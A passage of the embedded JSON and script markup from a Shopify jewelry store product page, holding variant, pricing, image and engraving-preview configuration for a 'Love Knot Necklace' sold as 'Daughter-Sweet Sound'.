4d-bc76-42a5-8427-be4ce8625876.jpg?v=1704646140","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_bc20da48-7bc5-46f9-ab48-d7a505a9fcea.jpg?v=1704646744"],"featured_image":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_eb8e5cdd-af0d-4f3d-a4fd-d38481d618b5.jpg?v=1704646635","options":["Title","Box Choice"],"media":[{"alt":null,"id":25757211000925,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_eb8e5cdd-af0d-4f3d-a4fd-d38481d618b5.jpg?v=1704646635"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_eb8e5cdd-af0d-4f3d-a4fd-d38481d618b5.jpg?v=1704646635","width":1000},{"alt":null,"id":25757211033693,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_640f2da2-5ac7-48cb-896e-c0b5f81c4cfa.jpg?v=1704646730"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_640f2da2-5ac7-48cb-896e-c0b5f81c4cfa.jpg?v=1704646730","width":1000},{"alt":null,"id":25757211066461,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_c1beef85-a774-4bef-9b7e-61fb0b600ca5.jpg?v=1704646616"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_c1beef85-a774-4bef-9b7e-61fb0b600ca5.jpg?v=1704646616","width":1000},{"alt":null,"id":25757211099229,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_5a2693bd-39e3-418f-9179-62a94731f716.jpg?v=1704646737"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_5a2693bd-39e3-418f-9179-62a94731f716.jpg?v=1704646737","width":1000},{"alt":null,"id":25757211131997,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12024_8577bb4d-bc76-42a5-8427-be4ce8625876.jpg?v=1704646140"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12024_8577bb4d-bc76-42a5-8427-be4ce8625876.jpg?v=1704646140","width":1000},{"alt":null,"id":25757211164765,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_bc20da48-7bc5-46f9-ab48-d7a505a9fcea.jpg?v=1704646744"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_bc20da48-7bc5-46f9-ab48-d7a505a9fcea.jpg?v=1704646744","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-lifestyle.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eImagine her reaction receiving this beautiful \u003cstrong\u003eLove Knot Necklace\u003c\/strong\u003e. Representing an unbreakable bond between two souls, this piece features a beautiful pendant embellished with premium cubic zirconia crystals. Surprise your loved one with this gorgeous gift today!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-placeholder.jpg\" width=\"480\" height=\"480\" loading=\"lazy\" data-so-dynamic-description-image=\"\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cul\u003e\n\u003cli\u003e14k white gold over stainless steel or 18k yellow gold over stainless steel\u003c\/li\u003e\n\u003cli\u003e6mm round cut cubic zirconia stone\u003c\/li\u003e\n\u003cli\u003ePendant dimensions: 0.6\" (15.7mm) height \/ 0.23\" (6mm) width\u003c\/li\u003e\n\u003cli\u003eAdjustable chain length: 18\" - 22\" (45.72cm - 55.88cm)\u003c\/li\u003e\n\u003cli\u003eLobster clasp attachment\u003c\/li\u003e\n\u003c\/ul\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-specifications.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003c\/p\u003e"},
    "product_metafields": {"addons":{"placement":"ProductPage::Feature::Addons::AboveATC","items":[{"name":"Package Protection","placement":"CartPage::Feature::Addons::AbovePTC","type":"cart_addon","handle":"package-protection","order":0,"cart_line_item_hidden":true,"display_price":true,"display_tooltip":true,"disposition":true,"singular":true,"sticky":false}]},"features":{"coupon":{"value":null},"quantity-choice":{"value":"0"},"free-shipping":{"value":"0"}},"schema_v2":{"custom_fields":[{"key":"cf_118"}],"features":[{"key":"feature_1","placements":null,"value":"0"},{"key":"feature_2","placements":null,"value":null},{"key":"feature_3","placements":null,"value":"0"},{"key":"feature_4","placements":null,"value":"0"},{"key":"feature_9","placements":null,"value":null},{"key":"feature_15","placements":null,"value":null},{"key":"feature_17","placements":null,"value":null},{"key":"feature_19","placements":null,"value":null},{"key":"feature_20","placements":null,"value":"1"},{"key":"feature_5","placements":null,"value":null},{"key":"feature_33","placements":null,"value":null},{"key":"feature_31","placements":null,"value":null}],"product_template_id":"4377","pivots":{"features":{"feature_1":{"placements":null,"value":"0"},"feature_2":{"placements":null,"value":null},"feature_3":{"placements":null,"value":"0"},"feature_4":{"placements":null,"value":"0"},"feature_9":{"placements":null,"value":null},"feature_15":{"placements":null,"value":null},"feature_17":{"placements":null,"value":null},"feature_19":{"placements":null,"value":null},"feature_20":{"placements":null,"value":"1"},"feature_5":{"placements":null,"value":null},"feature_33":{"placements":null,"value":null},"feature_31":{"placements":null,"value":null}}}},"uploadable":0},
    "selected_variant": {"id":41153248723037,"title":"14K White Gold Finish \/ Standard Box","option1":"14K White Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-11230042","requires_shipping":true,"taxable":true,"featured_image":{"id":33443062349917,"product_id":7139372826717,"position":2,"created_at":"2023-09-02T09:19:52-04:00","updated_at":"2024-01-07T11:58:50-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_640f2da2-5ac7-48cb-896e-c0b5f81c4cfa.jpg?v=1704646730","variant_ids":[41153248723037]},"available":true,"name":"Daughter-Sweet Sound - 14K White Gold Finish \/ Standard Box","public_title":"14K White Gold Finish \/ Standard Box","options":["14K White Gold Finish","Standard Box"],"price":5495,"weight":28,"compare_at_price":11990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25757211033693,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_640f2da2-5ac7-48cb-896e-c0b5f81c4cfa.jpg?v=1704646730"}},"requires_selling_plan":false,"selling_plan_allocations":[]},
    "variant_metafields": {
      
        "41153248723037": {
          "attachment": "love-knot-necklace-rhodium-w-standard-box",
          "options": ["14K White Gold Finish","Standard Box"],
          "metal": "other",
          "shape": "other",
          "engravable": 0,
          "engravings": 0,
          "uploadable": 0,
          "schema_v2": {"custom_fields":[{"key":"cf_118"}],"enabled_custom_fields":["cf_118"],"product_template_id":4379,"pivots":{"custom_fields":{"cf_118":[]}}},
          "transformations_filenames_json": null,
          "transformations_json": null,
          "type": "other"
        },
      
        "41153248755805": {
          "attachment": "love-knot-necklace-gold-w-standard-box",
          "options": ["18K Yellow Gold Finish","Standard Box"],
          "metal": "gold",
          "shape": "other",
          "engravable": 0,
          "engravings": 0,
          "uploadable": 0,
          "schema_v2": {"custom_fields":[{"key":"cf_118"}],"enabled_custom_fields":["cf_118"],"product_template_id":4378,"pivots":{"custom_fields":{"cf_118":[]}}},
          "transformations_filenames_json": null,
          "transformations_json": null,
          "type": "other"
        },
      
        "41153248788573": {
          "attachment": "love-knot-necklace-rhodium-w-luxury-box",
          "options": ["14K White Gold Finish","Luxury Box"],
          "metal": "other",
          "shape": "other",
          "engravable": 0,
          "engravings": 0,
          "uploadable": 0,
          "schema_v2": {"custom_fields":[{"key":"cf_118"}],"enabled_custom_fields":["cf_118"],"product_template_id":4381,"pivots":{"custom_fields":{"cf_118":[]}}},
          "transformations_filenames_json": null,
          "transformations_json": null,
          "type": "other"
        },
      
        "41153248821341": {
          "attachment": "love-knot-necklace-gold-w-luxury-box",
          "options": ["18K Yellow Gold Finish","Luxury Box"],
          "metal": "gold",
          "shape": "other",
          "engravable": 0,
          "engravings": 0,
          "uploadable": 0,
          "schema_v2": {"custom_fields":[{"key":"cf_118"}],"enabled_custom_fields":["cf_118"],"product_template_id":4380,"pivots":{"custom_fields":{"cf_118":[]}}},
          "transformations_filenames_json": null,
          "transformations_json": null,
          "type": "other"
        }
      
    },
    "product_url": "\/products\/daughter-sweet-sound-3",
    "options_with_values": [{"name":"Title","position":1,"values":["14K White Gold Finish","18K Yellow Gold Finish"]},{"name":"Box Choice","position":2,"values":["Standard Box","Luxury Box"]}],
    "variant_id_input": "[name='id']",
    "trigger_selector": "",
    "is_atc_w_ajax": false,
    "form_id_selector": "",
    "shop_pt_id_obj": {"id":"pt_4377","options":{"option1":"title","option2":"box-choice","option3":null,"list":["title","box-choice",null]},"has_atc_upsell":false,"metals":["gold","stainless"],"engravable":false,"engraving_upsell":false,"shape":"other","uploadable":false,"custom_fields":[{"key":"cf_118","value":null,"order":0}],"features":[{"key":"feature_2","order":0},{"key":"feature_3","order":0},{"key":"feature_4","order":0},{"key":"feature_9","order":0},{"key":"feature_15","order":0},{"key":"feature_17","order":0},{"key":"feature_19","order":0},{"key":"feature_20","order":0},{"key":"feature_5","order":0},{"key":"feature_31","order":0},{"key":"feature_34","order":0},{"key":"feature_36","order":0},{"key":"feature_33","order":0}],"delivery_terms":"pick"},
    "shop_cf": {
      
        "cf_118": {"id":"cf_118","field_type":"hyper","scope":"order_items","hyper_component":"HyperTextComponentItem","hyper_component_config":"{\"name\": \"Text\", \"type\": \"text\", \"props\": {\"styles\": {\"color\": \"#000000\", \"fontSize\": 50, \"textAlign\": \"center\", \"fontFamily\": \"Great Vibes\", \"fontWeight\": 400, \"lineHeight\": 1}, \"overrides\": [\"label\", \"placeholder\"]}, \"component\": \"HyperTextComponentItem\", \"transform\": {\"width\": 250, \"height\": 45}, \"description\": \"Add freeform text with basic formatting options.\"}","html_chunk":null,"seller_html_chunk":null,"class":"so-hyper-field","grid":null,"html_id":null,"label":"Text","min":null,"minlength":0,"max":null,"maxlength":24,"name":"Hyper Text Component","options":[],"filters":null,"placeholder":"Type something...","locales":null,"required":0,"editable":1,"pattern":null,"pattern_message":null,"notes":null,"rules":null,"admin_rules":null,"type":"text","value":null,"global":null,"slug":"hyper-text-component"}
      
    },
    "additions": {
      "mapbox": {
        "access_token": "pk.eyJ1IjoiYWxla3NoaW5lb24iLCJhIjoiY202ejZiYjZxMDFnZjJrcXM3b2F4OTI1ZiJ9.OuSSAJIvxBUncZsIa4f9dg"
      },
      "chains": {
        "left": {
          "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-left.png?v=1747998188",
          "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-left-gold.png?v=1747998188"
        },
        "right": {
          "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-right.png?v=1747998188",
          "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-right-gold.png?v=1747998188"
        },
        "vertical": {
          "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-stainless.png?v=1748261178",
          "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-gold.png?v=1748261178",
          "multiple": {
            "2" : {
              "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-stainless-2.png?v=1748439778",
              "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-gold-2.png?v=1748261178"
            },
            "3" : {
              "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-stainless-3.png?v=1748261178",
              "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-gold-3.png?v=1748261178"
            },
            "4" : {
              "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-stainless-4.png?v=1748261178",
              "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-gold-4.png?v=1748261178"
            }
          }
        }
      },
      "engraving": {
        "font":{
          "family":"Tangerine, serif",
          "url":["https://fonts.gstatic.com/s/tangerine/v17/IurY6Y5j_oScZZow4VOxCZZM.woff2"],
          "size":"136px",
          "line-height":"1",
          "weight":"700",
          "multiplier": 1.7
        },
        "shapes": {
          "dogtag": {
            "imgSrc": {
              "stainless": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/dog-tag-silver-h.png?v=1749129375",
              "gold": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/dog-tag-gold-h.png?v=1749129375"
            },
            "zone":{
              "width":1000,
              "height":504,
              "x":552,
              "y":252,
              "zoneWidth":635,
              "zoneHeight":329
            }
          },
          "circle": {
              "imgSrc": {
                "stainless": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/circle-silver-v.png?v=1750336951",
                "gold": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/circle-gold-v.png?v=1750336985"
              },
              "zone": {
                "width":1000,
                "height":1000,
                "x":490,
                "y":650,
                "zoneWidth":450,
                "zoneHeight":300
              }
          },
          "heart": {
              "imgSrc":{
                "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ep-heart-s.png?v=1760622950",
                "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ep-heart-g.png?v=1760622950"
              },
              "zone": {
                "width":1000,
                "height":1000,
                "x":490,
                "y":600,
                "zoneWidth":500,
                "zoneHeight":330
              }
          },
          "1-baby-feet-steel-standard": {
              "zone": {
                "width":1000,
                "height":1000,
                "x":537,
                "y":564,
                "zoneWidth":233.5,
                "zoneHeight":88.5
              }
          },
          "horizontal-bar-necklace": {
              "imgSrc":{
                "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/horizontal-bar-s.png?v=1760617707"
              },
              "zone": {
                "width":1000,
                "height":600,
                "x":500,
                "y":300,
                "zoneWidth":850,
                "zoneHeight":200
              }
          },
          "gold-horizontal-bar-necklace": {
              "imgSrc":{
                "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/horizontal-bar-g.png?v=1760617707"
              },
              "zone": {
                "width":1000,
                "height":600,
                "x":500,
                "y":300,
                "zoneWidth":850,
                "zoneHeight":200
              }
          },
          "engraved-rectangle-keychain": {
              "imgSrc":{
                "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ep-rectangle-s.png?v=1761055294"
              },
              "zone": {
                "width":1000,
                "height":600,
                "x":500,
                "y":310,
                "zoneWidth":890,
                "zoneHeight":320
              }
          },
          "cross": {
              "imgSrc":{
                "stainless": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/Cross_1000_1000.jpg?v=1753799816",
                "gold": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/Cross_Gold_1000_1000.jpg?v=1753799804"
              },
              "zone": {
                "width":1000,
                "height":1000,
                "x":695,
                "y":500,
                "zoneWidth":480,
                "zoneHeight":80
              },
              "font":{
                "family":"Courgette",
                "url":["http://fonts.gstatic.com/s/courgette/v4/2YO0EYtyE9HUPLZprahpZA.ttf"],
                "size":"136px",
                "line-height":"1",
                "weight":"700",
                "multiplier": 0.98,
                "zone": {
                  "x":720,
                  "y":500,
                  "zoneWidth":430,
                  "zoneHeight":70,
                  "textAlign": "right"
                }
              }
          }
        }
      },
      "preview": {
        "shapes": {
          "dogtag": {
            "imgSrc": {
              "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/dog-tag-s.png?v=1760098122",
              "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/dog-tag-g.png?v=1760098122"
            },
            "zone":{
              "width":504,
              "height":1000,
              "x":25,
              "y":167,
              "zoneWidth":445,
              "zoneHeight":820
            }
          },
          "heart": {
            "imgSrc": {
                "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/heart-pendant-s.png?v=1760359086",
                "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/heart-pendant-g.png?v=1760359086"
            },
            "zone":{
              "width":1000,
              "height":1000,
              "x":145,
              "y":275,
              "zoneWidth":700,
              "zoneHeight":700
            }
          }
        }
      }
    }
  }
</script>
<!-- END app snippet -->

<div id="so-hyper"></div>

<!-- BEGIN app snippet: so-var-to-js -->

<script src="https://cdn.shopify.com/extensions/019b8e49-25bd-72cb-8987-cf516112b4f3/ShineOn-v2.15.1/assets/so-shineon-scripts.js" defer></script>
<script type="application/json" class="shop-money_format">
  "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e"
</script>


    <script type="application/json" class="so-product">
      {"id":7139372826717,"title":"Daughter-Sweet Sound","handle":"daughter-sweet-sound-3","description":"\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-lifestyle.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eImagine her reaction receiving this beautiful \u003cstrong\u003eLove Knot Necklace\u003c\/strong\u003e. Representing an unbreakable bond between two souls, this piece features a beautiful pendant embellished with premium cubic zirconia crystals. Surprise your loved one with this gorgeous gift today!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-placeholder.jpg\" width=\"480\" height=\"480\" loading=\"lazy\" data-so-dynamic-description-image=\"\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cul\u003e\n\u003cli\u003e14k white gold over stainless steel or 18k yellow gold over stainless steel\u003c\/li\u003e\n\u003cli\u003e6mm round cut cubic zirconia stone\u003c\/li\u003e\n\u003cli\u003ePendant dimensions: 0.6\" (15.7mm) height \/ 0.23\" (6mm) width\u003c\/li\u003e\n\u003cli\u003eAdjustable chain length: 18\" - 22\" (45.72cm - 55.88cm)\u003c\/li\u003e\n\u003cli\u003eLobster clasp attachment\u003c\/li\u003e\n\u003c\/ul\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-specifications.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003c\/p\u003e","published_at":"2023-09-02T09:19:40-04:00","created_at":"2023-09-02T09:19:40-04:00","vendor":"ShineOn Fulfillment","type":"Jewelry","tags":["C30011TG","C30011TR","PB23-WOOD","PT-4377","TNM-1","USER-58412"],"price":5495,"price_min":5495,"price_max":8495,"available":true,"price_varies":true,"compare_at_price":11990,"compare_at_price_min":11990,"compare_at_price_max":17990,"compare_at_price_varies":true,"variants":[{"id":41153248723037,"title":"14K White Gold Finish \/ Standard Box","option1":"14K White Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-11230042","requires_shipping":true,"taxable":true,"featured_image":{"id":33443062349917,"product_id":7139372826717,"position":2,"created_at":"2023-09-02T09:19:52-04:00","updated_at":"2024-01-07T11:58:50-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_640f2da2-5ac7-48cb-896e-c0b5f81c4cfa.jpg?v=1704646730","variant_ids":[41153248723037]},"available":true,"name":"Daughter-Sweet Sound - 14K White Gold Finish \/ Standard Box","public_title":"14K White Gold Finish \/ Standard Box","options":["14K White Gold Finish","Standard Box"],"price":5495,"weight":28,"compare_at_price":11990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25757211033693,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_640f2da2-5ac7-48cb-896e-c0b5f81c4cfa.jpg?v=1704646730"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41153248755805,"title":"18K Yellow Gold Finish \/ Standard Box","option1":"18K Yellow Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-11230043","requires_shipping":true,"taxable":true,"featured_image":{"id":33443062382685,"product_id":7139372826717,"position":3,"created_at":"2023-09-02T09:19:57-04:00","updated_at":"2024-01-07T11:56:56-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_c1beef85-a774-4bef-9b7e-61fb0b600ca5.jpg?v=1704646616","variant_ids":[41153248755805]},"available":true,"name":"Daughter-Sweet Sound - 18K Yellow Gold Finish \/ Standard Box","public_title":"18K Yellow Gold Finish \/ Standard Box","options":["18K Yellow Gold Finish","Standard Box"],"price":6495,"weight":28,"compare_at_price":13990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25757211066461,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_c1beef85-a774-4bef-9b7e-61fb0b600ca5.jpg?v=1704646616"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41153248788573,"title":"14K White Gold Finish \/ Luxury Box","option1":"14K White Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-11230044","requires_shipping":true,"taxable":true,"featured_image":{"id":33443062415453,"product_id":7139372826717,"position":4,"created_at":"2023-09-02T09:20:01-04:00","updated_at":"2024-01-07T11:58:57-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_5a2693bd-39e3-418f-9179-62a94731f716.jpg?v=1704646737","variant_ids":[41153248788573]},"available":true,"name":"Daughter-Sweet Sound - 14K White Gold Finish \/ Luxury Box","public_title":"14K White Gold Finish \/ Luxury Box","options":["14K White Gold Finish","Luxury Box"],"price":7495,"weight":28,"compare_at_price":15990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25757211099229,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_5a2693bd-39e3-418f-9179-62a94731f716.jpg?v=1704646737"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41153248821341,"title":"18K Yellow Gold Finish \/ Luxury Box","option1":"18K Yellow Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-11230045","requires_shipping":true,"taxable":true,"featured_image":{"id":33443062480989,"product_id":7139372826717,"position":6,"created_at":"2023-09-02T09:20:08-04:00","updated_at":"2024-01-07T11:59:04-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_bc20da48-7bc5-46f9-ab48-d7a505a9fcea.jpg?v=1704646744","variant_ids":[41153248821341]},"available":true,"name":"Daughter-Sweet Sound - 18K Yellow Gold Finish \/ Luxury Box","public_title":"18K Yellow Gold Finish \/ Luxury Box","options":["18K Yellow Gold Finish","Luxury Box"],"price":8495,"weight":28,"compare_at_price":17990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25757211164765,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_bc20da48-7bc5-46f9-ab48-d7a505a9fcea.jpg?v=1704646744"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_eb8e5cdd-af0d-4f3d-a4fd-d38481d618b5.jpg?v=1704646635","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_640f2da2-5ac7-48cb-896e-c0b5f81c4cfa.jpg?v=1704646730","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_c1beef85-a774-4bef-9b7e-61fb0b600ca5.jpg?v=1704646616","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_5a2693bd-39e3-418f-9179-62a94731f716.jpg?v=1704646737","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12024_8577bb4d-bc76-42a5-8427-be4ce8625876.jpg?v=1704646140","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_bc20da48-7bc5-46f9-ab48-d7a505a9fcea.jpg?v=1704646744"],"featured_image":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_eb8e5cdd-af0d-4f3d-a4fd-d38481d618b5.jpg?v=1704646635","options":["Title","Box Choice"],"media":[{"alt":null,"id":25757211000925,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_eb8e5cdd-af0d-4f3d-a4fd-d38481d618b5.jpg?v=1704646635"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_eb8e5cdd-af0d-4f3d-a4fd-d38481d618b5.jpg?v=1704646635","width":1000},{"alt":null,"id":25757211033693,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_640f2da2-5ac7-48cb-896e-c0b5f81c4cfa.jpg?v=1704646730"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_640f2da2-5ac7-48cb-896e-c0b5f81c4cfa.jpg?v=1704646730","width":1000},{"alt":null,"id":25757211066461,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_c1beef85-a774-4bef-9b7e-61fb0b600ca5.jpg?v=1704646616"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_c1beef85-a774-4bef-9b7e-61fb0b600ca5.jpg?v=1704646616","width":1000},{"alt":null,"id":25757211099229,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_5a2693bd-39e3-418f-9179-62a94731f716.jpg?v=1704646737"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_5a2693bd-39e3-418f-9179-62a94731f716.jpg?v=1704646737","width":1000},{"alt":null,"id":25757211131997,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12024_8577bb4d-bc76-42a5-8427-be4ce8625876.jpg?v=1704646140"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12024_8577bb4d-bc76-42a5-8427-be4ce8625876.jpg?v=1704646140","width":1000},{"alt":null,"id":25757211164765,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_bc20da48-7bc5-46f9-ab48-d7a505a9fcea.jpg?v=1704646744"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_bc20da48-7bc5-46f9-ab48-d7a505a9fcea.jpg?v=1704646744","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-lifestyle.jpg\" width=\"480\" height=\"480\" 